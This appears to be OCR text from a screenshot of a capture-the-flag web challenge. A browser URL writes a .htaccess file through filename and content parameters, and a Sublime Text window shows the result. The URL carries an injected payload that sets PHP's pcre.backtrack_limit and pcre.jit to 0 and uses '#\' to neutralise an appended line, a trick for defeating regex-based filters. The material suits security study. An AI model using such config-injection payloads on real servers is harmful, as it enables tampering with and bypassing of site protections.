 不安全 192.168.43.108/?filename=.htaccess&content=php_value%20pcre.backtrack_limit%200%0aphp_value%20pcre.jit%200%0a%23\
C:\phpstudy\WWW\.htaccess - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.php .htaccess
1 php_value pcre.backtrack_limit 0
2 php_value pcre.jit 0
3 #\
4 Just one chance
Line 1, Column 1 Tab Size: 4 Plain Text